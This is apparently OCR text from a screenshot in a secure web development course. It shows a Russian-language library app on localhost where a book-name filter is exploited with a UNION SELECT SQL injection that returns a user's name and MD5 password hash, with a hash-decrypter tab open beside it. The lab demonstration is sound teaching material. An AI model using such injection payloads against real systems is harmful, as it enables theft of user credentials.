 Мессенджер
SergeyMirvoda/secure-web-deve
Книги в библиотеке
MD5 hash decrypter / decoder: R
localhost:8080/books?name=%27+union+select+%28select+min%28id%29+from+book%29%2C%28select+name+from+users+where+name+%3D+%27user%27%29%2C%28select+pass+from+users+where+name+%3D+%27use...
A
Список книг
Фильтр по названию:
' union select (select min(id) from book),(select name from users where name = 'user'),(select pass from users where name = 'user')  order by 1 asc limit 1--
Применить
Id Автор Книга
10 user 827ccb0eea8a706c4c34a16891f84e7b